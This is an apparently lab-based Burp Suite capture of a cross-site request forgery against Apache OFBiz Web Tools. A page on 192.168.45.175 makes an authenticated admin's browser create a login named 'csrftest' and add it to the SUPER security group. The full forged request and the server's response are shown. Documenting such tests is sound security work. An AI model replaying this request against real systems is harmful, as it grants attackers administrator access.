 320 https://ofbiz:8443 POST /webtools/control/userLogin_addUserLoginToSecurityGroup ✓ 200 38859 HTML OFBiz: Web Tools: Edit User Login Security Groups ✓ 192.168.167.110 15:33:03 13 Aug 2024 8080
319 https://ofbiz:8443 POST /webtools/control/createUserLogin ✓ 200 25135 HTML OFBiz: Web Tools: Create User Login ✓ 192.168.167.110 15:33:03 13 Aug 2024 8080
318 http://192.168.45.175 GET /ofbiz1.html 200 1641 HTML html 192.168.45.175 15:33:03 13 Aug 2024 8080
317 http://192.168.45.175 GET /ofbiz1.html 200 1641 HTML html 192.168.45.175 15:32:43 13 Aug 2024 8080
314 https://ofbiz:8443 POST /webtools/control/login ✓ 200 23832 HTML OFBiz: Web Tools: Web Tools Main Page ✓ 192.168.167.110 JSESSIONID=D... 15:32:07 13 Aug 2024 8080
Request
Pretty Raw Hex \n
1 POST /webtools/control/userLogin_addUserLoginToSecurityGroup HTTP/1.1
2 Host: ofbiz:8443
3 Cookie: JSESSIONID=D3F6E52C8C868B03E7DB5B95B4691E40.jvm1
4 Content-Length: 93
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
12 Origin: http://192.168.45.175
13 Content-Type: application/x-www-form-urlencoded
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
15 Sec-Fetch-Site: cross-site
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Dest: document
18 Referer: http://192.168.45.175/
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21 Connection: keep-alive
22
23 userLoginId=csrftest&partyId=&groupId=SUPER&fromDate_i18n=&fromDate=&thruDate_i18n=&thruDate=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 x-frame-options: sameorigin
3 strict-transport-security: max-age=31536000; includeSubDomains
4 x-content-type-options: nosniff
5 X-XSS-Protection: 1; mode=block
6 Referrer-Policy: no-referrer-when-downgrade
7 Content-Security-Policy-Report-Only: default-src 'self'
8 vary: accept-encoding
9 Content-Type: text/html;charset=UTF-8
10 Date: Tue, 13 Aug 2024 19:33:04 GMT
11 Keep-Alive: timeout=60
12 Connection: keep-alive
13 Content-Length: 38411
14
15 <!DOCTYPE html>
16 <!-- Begin Screen
component://common/widget/SecurityScreens.xml#EditUserLoginSecurityGroups -->
17 <!-- Begin Screen
component://common/widget/SecurityScreens.xml#SecurityDecorator -->
18 <!-- Begin Screen component://webtools/widget/CommonScreens.xml#main-decorator
-->
19 <!-- Begin Screen component://common/widget/CommonScreens.xml#GlobalDecorator
-->
20 <!-- Begin Screen component://common/widget/CommonScreens.xml#GlobalActions -->
21 <!-- Begin Screen component://common/widget/CommonScreens.xml#MinimalActions
-->
22 <!-- End Screen component://common/widget/CommonScreens.xml#MinimalActions -->
23 <!-- Begin Screen
component://common-theme/widget/CommonScreens.xml#GlobalActions -->
24 <!-- End Screen component://common-theme/widget/CommonScreens.xml#GlobalActions
-->
25 <!-- End Screen component://common/widget/CommonScreens.xml#GlobalActions -->
Inspector
Request attributes 2
Request body parameters 7
Request cookies 1
Request headers 20
Response headers 12
Inspector
Notes